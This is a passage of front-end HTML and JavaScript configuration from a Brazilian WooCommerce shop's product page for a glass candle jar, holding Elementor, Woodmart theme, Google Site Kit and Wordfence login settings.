","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mercadaodasessencias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mercadaodasessencias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"13a5627a7f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":20893,"title":"Pote%20de%20Vidro%20%2FCopo%20de%20Vidro%20para%20Vela%20Redondo%20300ml%20-%20Mercad%C3%A3o%20das%20Essencias","excerpt":"Dimens\u00f5es\r\nAltura: 10cm\r\nLargura: 8,5cm\r\nComprimento: 8,5cm\r\nCapacidade Total : 330ml\r\n\r\n&nbsp;\r\n\r\n&nbsp;","featuredImage":"https:\/\/mercadaodasessencias.com\/wp-content\/uploads\/2025\/07\/citral-rotated-2.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mercadaodasessencias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mercadaodasessencias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"13a5627a7f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":20893,"title":"Pote%20de%20Vidro%20%2FCopo%20de%20Vidro%20para%20Vela%20Redondo%20300ml%20-%20Mercad%C3%A3o%20das%20Essencias","excerpt":"Dimens\u00f5es\r\nAltura: 10cm\r\nLargura: 8,5cm\r\nComprimento: 8,5cm\r\nCapacidade Total : 330ml\r\n\r\n&nbsp;\r\n\r\n&nbsp;","featuredImage":"https:\/\/mercadaodasessencias.com\/wp-content\/uploads\/2025\/07\/citral-rotated-2.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4a3252df6becde2e81e93584ba3c9eb0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado ao seu carrinho.","continue_shopping":"Continuar comprando","view_cart":"Ver Carrinho","go_to_checkout":"Checkout","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://mercadaodasessencias.com/carrinho/","ajaxurl":"https://mercadaodasessencias.com/wp-admin/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos os resultados","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Fechar\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EFechar\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Compartilhar no Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://mercadaodasessencias.com/","shop_url":"https://mercadaodasessencias.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6fd695da2a00593ed0f42b2db38df84b","fragment_name":"wc_fragments_6fd695da2a00593ed0f42b2db38df84b","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/reduzir (zoom)\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://mercadaodasessencias.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Comprar","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Limpar","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"78cf06a115","wishlist_fragments_nonce":"a8de58a677","wishlist_remove_notice":"Voc\u00ea realmente deseja remover esses produtos?","wishlist_hash_name":"woodmart_wishlist_hash_5b7fd48ba35756b5b9554c90f80d444d","wishlist_fragment_name":"woodmart_wishlist_fragments_5b7fd48ba35756b5b9554c90f80d444d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2b653a97eb","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-dropdown-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-dropdown-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-tabs-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-bordered-product-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-opt-stretch-cont-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-bg-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-product-loop-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-mod-product-labels-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-widget-collapse-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-section-title-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-section-title-style-simple-and-brd-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css","wd-wd-search-results-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":20428,"name":"COPO PARA VELA VERDE MILITAR","categories":[{"name":"Velas"}],"price":1349},{"id":21016,"name":"Ess\u00eancia Folhas Secas e Pinheiro Vela 100 ml","categories":[{"name":"Ess\u00eancias"},{"name":"Velas"}],"price":2990},{"id":22296,"name":"Ess\u00eancia T Kids Vela 100 ml","categories":[{"name":"Ess\u00eancias"},{"name":"Velas"}],"price":2990},{"id":20801,"name":"Lata Indiana Para Vela 100G Bege","categories":[{"name":"Velas"}],"price":990},{"id":21073,"name":"Pote de Vidro \/ Copo de Vela 265ML\/200GRS Preto Translucido","categories":[{"name":"Copos"},{"name":"Velas"}],"price":1200},{"id":22076,"name":"Tampa Madeira para Copo de vela pate 156 ml","categories":[{"name":"Copos"},{"name":"Tampas"},{"name":"Velas"}],"price":500}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "BRL";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.8" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le04gscAAAAAI9sMJZ-8UM8AXUmWRh-tZ6tbLlN&amp;ver=6.9" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Mensagem para o suporte","Send":"Enviar","An error was encountered while trying to send the message. Please try again.":"Um erro foi encontrado ao tentar enviar a mensagem. Tente novamente.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERRO\u003C/strong\u003E: um erro foi encontrado ao tentar enviar a mensagem. Tente novamente.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"C\u00f3digo de 2FA do Wordfence","Remember for 30 days":"Lembrar por 30 dias","Log In":"Acessar","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERRO\u003C/strong\u003E: um erro foi encontrado ao tentar autenticar. Tente novamente.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"O c\u00f3digo 2FA do Wordfence pode ser encontrado no aplicativo autenticador que voc\u00ea usou ao ativar a autentica\u00e7\u00e3o de dois fatores pela primeira vez. Voc\u00ea tamb\u00e9m pode usar um de seus c\u00f3digos de recupera\u00e7\u00e3o."};
var WFLSVars = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"e749422b1f","recaptchasitekey":"6Le04gscAAAAAI9sMJZ-8UM8AXUmWRh-tZ6tbLlN","useCAPTCHA":"1","allowremember":"","verification":null};
//# sourceURL=wordfence-ls-login-js-extra
